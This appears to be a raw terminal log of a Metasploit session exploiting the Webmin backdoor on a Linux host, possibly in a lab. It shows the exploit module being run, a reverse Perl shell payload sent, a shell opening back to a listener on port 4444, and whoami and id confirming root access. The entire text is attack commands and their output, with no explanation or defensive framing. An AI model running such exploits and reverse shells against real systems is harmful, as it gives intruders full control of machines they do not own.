 msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.1.26.20:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Configuring Automatic (Unix In-Memory) target
[*] Sending cmd/unix/reverse_perl command payload
[*] Command shell session 1 opened (10.1.26.20:4444 -> 10.1.26.30:44670) at 2023-03-07 17:27:06 +0000
whoami
root
id
uid=0(root) gid=0(root) groups=0(root)